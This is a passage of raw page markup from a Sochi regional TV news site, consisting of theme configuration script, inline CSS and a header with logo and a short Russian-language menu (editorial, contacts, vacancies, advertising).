tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="38023";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7605";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 